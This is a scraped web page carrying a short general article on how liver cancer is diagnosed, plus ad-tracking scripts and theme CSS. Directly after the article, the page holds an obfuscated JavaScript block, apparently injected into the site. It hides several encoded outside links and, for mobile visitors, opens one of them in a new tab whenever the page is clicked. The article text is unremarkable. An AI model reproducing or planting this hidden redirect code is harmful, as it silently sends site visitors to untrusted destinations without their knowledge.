										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-3190" class="post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-advanced-liver-cancer-treatment tag-alternative-liver-cancer-treatment tag-diagnosis-liver-cancer tag-liver-cancer tag-metastatic-liver-cancer-treatment tag-symptoms-of-liver-cancer-due-to-cerho">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Diagnosis: Liver Cancer</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="647" height="445" src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Diagnosing-Liver-Cancer.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">When health care professionals make any diagnosis of cancer it is taken seriously due to the severe and possibly life-threatening complications that may come with the disease. Patients are not typically screened for liver cancer, although those with high risks of developing it may be screened. High-risk patients include people with chronic hepatitis, alcoholics, and those who have hemochromatosis or cirrhosis.</span></p>
<h4><span style="color: #000000;">Meeting with Your Doctor</span></h4>
<p><span style="color: #000000;">The first stage of diagnosing liver cancer often happens during an in-office visit with your doctor. Symptoms are recorded, other causes of liver dysfunction are ruled out, and an examination is performed. Blood tests that may be taken at this time include a liver function test, blood-clotting test, viral-hepatitis test, a complete blood count, and possibly a kidney function test. If further examinations and testings are needed, your doctor will send you to a hospital specialist for screenings that involve more blood tests, ultrasounds, and imaging tests.</span></p>
<p><span style="color: #000000;">The blood tests are used to see if there are tumor markers that indicate the presence of cancer. Elevated levels of iron, as well as abnormal, increased levels of alpha-fetoprotein (AFP), can both be indicative of liver cancer. Imaging and ultrasound tests are done to get an inside look at the body to detect if there are tumors in the liver, possible cancerous tissues, and, if cancer is present, to determine the spread and stage of the the cancer.</span></p>
<h4><span style="color: #000000;">Meeting with an Oncologist</span></h4>
<p><span style="color: #000000;">If the testing indicates that you have liver cancer, you will be referred to an oncologist to oversee your care. Further testing will be done, as each person is unique and each circumstance is different. Additional testing can include some of the following: computed tomography (CT), magnetic resonance imaging (MRI), angiography, bone scans, laparoscopies, and biopsies.</span></p>
<p><span style="color: #000000;">The CT scan is an x-ray test that has proven helpful in identifying many different tumors in the liver or elsewhere in the abdomen, right down to the size, shape, and position of the tumors. MRI scans use different waves than CT scans, and MRIs are able to give detailed information about the soft tissues in the body and benign or malignant tumors.</span></p>
<p><span style="color: #000000;">An oncologist is also able to determine if cancer has spread. An angiography looks at the blood vessels to see if they are supplying blood to the cancer or not. A bone scan may be done to see if it may have spread to the bones. A laparoscopy procedure involves inserting a camera through the abdomen to determine the stage of the cancer and plans for future surgeries. A biopsy is the removal and examination of tissue to determine if it is cancerous.</span></p>
<h4><span style="color: #000000;">Conclusion</span></h4>
<p><span style="color: #000000;">During the diagnosing process, you will have several experts by your side. Your doctor, oncologist, surgical doctors, radiation oncologists, and specialized pathologists will work together to create a customized treatment plan will fit your needs and wishes.</span></p>
<p><span style="color: #000000;"><em>Featured Image Source: DepositPhotos / © blueringmedia</em></span></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.191.59.90";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.191.59.90";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8
body_size: 20011
content:
/*
Theme Name: Examiner
Description: Profesional responsive news theme.
Author: StepFox
Author URI: http://stepfox.net/
Theme URI: http://stepfox.net/examiner/
Version: 1.15
Tags: black, white, one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, featured-images, post-formats, theme-options
Text Domain: examiner
License:
License URI:
*/

/*Css reset*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
p:empty {
  display: none;
}
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

  @font-face {
    font-family: 'socicon';
    src: url('css/font/socicon-webfont.eot');
    src: url('css/font/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('css/font/socicon-webfont.woff') format('woff'),
         url('css/font/socicon-webfont.woff2') format('woff2'),
         url('css/font/socicon-webfont.ttf') format('truetype'),
         url('css/font/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
}




.huge .img-featured-posts-image::after, .super-image::after, .super-slider li .super-slider-post::after, .super-slider li .super-slider-post::after, .img-featured-posts-image::before, .small-image::before, .wide-slider .slides li::after {
  opacity: 0.1 !important;
}

/*
Site Elements-------------------------------------------------------------
*/

a, a:visited {text-decoration: none; }
a:hover { }
.super-slider-post a:hover, .carousel-title a:hover, .carousel-author a:hover, .multi-category-title a:hover, .slide-title h2 a:hover, .img-featured-title a:hover, .small-title a:hover, .small-author a:hover, .img-featured-title h2 a:hover{color:#FFF;}
a:active, a:focus { outline: none; }
img { max-width: 100%; height: auto; vertical-align: top; }
img:hover { }
.jumping-posts-image img, .featured-posts-image img, #media-wrapper img, .widget[class*=_exm1] img, .post-page-gallery-thumbnails img, .post-page-gallery-slider img, .tv-mode img, #primary.archive img, .fullwidth-image img, .fullwidth img{width:100%;}
.page .fullwidth img{width:auto;}
::selection { background: #000; color: #FFF; }
::-moz-selection {background:#000;color:#FFF;}
body { overflow-y: scroll; margin: 0 auto; padding: 0; position: relative;overflow-x:hidden;}
#header { margin: 0 auto; width: 100%; background: #FFF; }
#wrapper { margin: 0 auto; width: 100%;  }
#main {   margin: 20px 0; display: block; float: left; background: #FFF; width: 100%; padding: 0 10px 30px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; min-height: 80vh; opacity: 1;}
.page .front-page#main{padding: 0 10px 30px;}
.single #main, .tax-post_format #main, .bbpress #main, .buddypress #main, .page-template-default #main, .page-template-pagewithsidebar #main {padding:30px 10px;}
.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li{opacity:0;}
/*
--------------------------------------------------------------------------
*/

.home-widget { float: left; overflow:hidden;}
.home-widget.fixed-widget { position: fixed; top: 0;}
.home-widget.fixed-widget.navigation-has-menu { top: 72px; }
.admin-bar .home-widget.fixed-widget.navigation-has-menu { top: 104px; }
.admin-bar .home-widget.fixed-widget { top: 32px; }
#secondary .home-widget:last-child .widget-title{   transform: translateZ(0);    -moz-transform: translatez(0);    -ms-transform: translatez(0);    -o-transform: translatez(0);    -webkit-transform: translateZ(0);    -webkit-font-smoothing: antialiased; }
.widget-title { position:relative;padding: 0 10px; float: left; font-size: 30px; font-weight: 700; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%;margin-top:20px; z-index:1;color:#000;  vertical-align: text-bottom;  line-height: normal;}
.widget-title h1{float:left;font-size:33px;font-weight: 800;}
.widget-title a:hover, .featured-category a:hover{text-decoration:underline;}
.play-icon { margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 34px; width: 34px; border-radius: 34px; position: absolute; background: #000; opacity: 0.7; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;z-index:99; }
.play-icon:after { content: ""; display: block; position: absolute; top: 12px; left: 13px; margin: 0 auto; border-bottom: 6px solid transparent; border-top: 6px solid transparent; border-left: 11px solid #FFF; }
.load-content { padding-bottom: 30px;width: 100%; float: left; margin-top: 15px; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards;}
.load-circle { border: 5px solid rgba(0,0,0,0); opacity: .9; border-top: 5px solid rgba(0,0,0,0); border-left: 5px solid rgba(0,0,0,0); border-radius: 20px; box-shadow: 0 0 35px #2187e7; width: 20px; height: 20px; margin: 0 auto; -moz-animation: spin .5s infinite linear; -webkit-animation: spin .5s infinite linear; }


/*
Widget Areas-------------------------------------------------------------
*/


#fullwidth { float: left; width: 100%; position: relative;}
.fullwidth { float: left; width: 100%; position: relative;}
#primary { width: 75%; float: left;padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#secondary { width: 25%; float: left;}
.single #secondary{margin-top:-20px;}

/*
Social--------------------------------------------------------
*/

.content-social { float: left; width:100%;padding:12px 0;}
#footer .content-social{width:220px;float:right;}
.content-social ul { float: left;text-align:center;width:100%; }
.content-social ul li { display:inline-block;float:left;margin:0 3px; }
.fb-social-icon, .twitter-social-icon, .pinterest-social-icon, .google-social-icon, .instagram-social-icon, .rss-social-icon, .youtube-social-icon {  float: left; font-family: 'socicon' !important; font-weight: 400 !important; font-size: 17px; line-height: 28px; margin-left:7px;}
.fb-social-icon:before {content:'b';}
.twitter-social-icon:before {content:'a'; }
.pinterest-social-icon:before {content:'d'; }
.google-social-icon:before { content:'c'; }
.youtube-social-icon:before {content:'r';}
.instagram-social-icon:before {content:'x'; }
.rss-social-icon:before {content:','; }

li#float-fb { background: #2a4f86; }
li#float-twit { background: #2e9acb; }
li#float-goog { background: #d4482c; }
li#float-pint { background: #a6141b; }
li#float-redd { background: #ff3a00; }

